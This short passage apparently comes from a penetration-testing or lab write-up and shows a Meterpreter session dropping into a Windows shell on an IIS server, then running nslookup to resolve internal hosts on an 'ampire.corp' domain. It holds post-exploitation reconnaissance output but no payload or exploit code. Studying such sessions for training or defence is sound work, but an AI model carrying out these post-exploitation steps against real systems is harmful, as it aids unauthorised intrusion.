 meterpreter > shell
Process 14476 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>nslookup cs.ampire.corp
nslookup cs.ampire.corp
Server:  ad.ampire.corp
Address:  10.10.10.20
Name:    cs.ampire.corp
Address:  10.10.10.40
c:\windows\system32\inetsrv>